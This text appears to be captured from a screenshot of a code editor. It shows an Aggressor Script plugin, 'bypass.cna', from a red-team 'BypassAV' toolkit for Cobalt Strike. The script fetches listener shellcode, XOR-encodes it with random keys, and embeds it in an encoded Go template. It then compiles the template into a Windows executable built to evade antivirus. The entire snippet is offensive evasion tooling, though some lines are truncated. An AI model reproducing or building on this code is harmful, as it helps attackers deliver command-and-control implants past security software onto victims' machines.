 bypass.cna [不受支持]
bypass.cna
1.txt
Users > huxuhao > 红队 > cs插件 > BypassAV-master > bypass.cna
18
19 sub build{
20 $a = $3["bit"] . "";
21
22 if ($3["bit"] eq "false"){
23 $system = "x86";
24 $arch = "386";
25 }else{
26 $system = "x64";
27 $arch = "amd64";
28 }
29
30 $code = gunzip(base64_decode("H4sIAAAAAAAACr1TUW/aMBB+xr/iFiHkrFGasu2lGw+IelVVsiJg3aaKRVliqFVjR05SgRj/fecEAmzt66w
31 $KEY_1 = rand(255);
32 $KEY_2 = rand(255);
33 $code = replace($code, '\$\{KEY_1\}', $KEY_1);
34 $code = replace($code, '\$\{KEY_2\}', $KEY_2);
35 $shell_code = shellcode($3["listener"], false, $system);
36 $shell_code = split("",$shell_code);
37 $arr = "";
38
39 for ($i = 0; $i < size($shell_code); $i++){
40 $arr = $arr . "," .asc($shell_code[$i]) ^ $KEY_1 ^ $KEY_2;
41 }
42
43 $final_shellcode = "xor_shellcode :=[]byte" . "{" . substr($arr,1,strlen($arr)) . "}";
44 $code = replace($code , '\$\{shellcode\}' , $final_shellcode);
45
46 prompt_file_save("BypassAV.exe", {
47 $path = "$1";
48
49 if ("*Windows*" iswm systemProperties()["os.name"]) {
50 $path = replace($path, "\\\\", "\\\\\\\\");
51 $build = "//go:generate -command shell cmd /c set GOOS=windows&& set GOARCH= $+ $arch $+ && go build -o $
52 $gofile = "C:\\\\windows\\\\temp\\\\temp.go";
53 $handle = openf("> $+ $gofile");
54 }else{
55 $build = "//go:generate -command shell bash -c \"GOOS=windows&& GOARCH= $+ $arch && go build -o $path -ld
56 $gofile = "/Users/huxuhao/Desktop/bypass.go";
57 $handle = openf("> $+ $gofile");
58 }
59
60 $code = replace($code, '\$\{GONERATE\}', $build);
61 writeb($handle, $code);
62 closef($handle);
63 $space = " ";
64 exec("go generate $+ $space $+ $gofile");
65 show_message("save to $+ $1");
雷神众测
0 0
行 47，列 22 制表符长度: 4 UTF-8 CRLF AggressorScript